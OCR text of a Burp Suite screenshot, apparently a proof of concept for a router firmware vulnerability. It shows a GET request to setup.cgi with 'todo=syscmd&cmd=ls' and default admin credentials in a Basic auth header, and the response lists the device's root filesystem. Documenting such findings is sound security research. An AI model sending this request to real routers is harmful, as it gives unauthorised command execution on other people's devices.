 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /setup.cgi?todo=syscmd&cmd=ls&curpath=/&_=1721829422095 HTTP/1.1
2 Host: 192.168.0.1
3 Authorization: Basic YWRtaW46cGFzc3dvcmQ=
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
8 Referer: http://192.168.0.1/syscmd.htm
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-type: text/plain
3
4 >
5 root
6 run
7 etc_ro
8 aaaa
9 firmadyne
10 home
11 dev
12 k2img
13 sys
14 var
15 lib
16 sbin
17 proc
18 tmp
19 www
20 www.ita
21 etc
22 www.eng
23 modemhwe.bin
24 bin
25 usr
26 www.deu
27 www.fre
28 wlan
29 lost+found
30